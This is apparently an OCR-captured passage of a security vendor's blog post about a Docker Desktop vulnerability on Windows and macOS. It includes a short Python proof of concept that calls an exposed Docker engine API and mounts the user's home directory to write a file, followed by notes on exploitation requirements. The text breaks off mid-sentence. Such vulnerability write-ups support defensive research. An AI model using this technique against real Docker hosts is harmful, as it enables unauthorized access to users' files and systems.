 PVOTAL
TECHNOLOGIES
Products
Services
Solutions
Customers
About Us
Resources
Get in Touch
Contact Us
Author
Finding and confirming the
vulnerability
The vulnerability
What about Linux?
exploit?
re
import docker
client = docker.DockerClient(base_url="tcp://192.168.65.7:2375")
client.containers.run("alpine", "touch /mnt/pwned",
volumes=["/Users/<username>/:/mnt"])
This creates a “pwned” file in the user’s home directory. From there, it’s easy to simply
modify the script to use the docker python package to do anything the engine can do.
You can also check out Felix’s blog post about it to see his exploit that works from the
CLI.
As for the setup required for exploitation, the engine must run on either Windows or
MacOS. While most production systems run on Linux in the case of docker, some do
use Windows Server (especially if they require the use of Windows containers). While a
lesser common target, there are a lot of developers running untrusted code on docker
on Windows or MacOS.
The other requirement is for the attacker to be able to reach the docker socket. While
Just
Hacking
Training
justhacking.com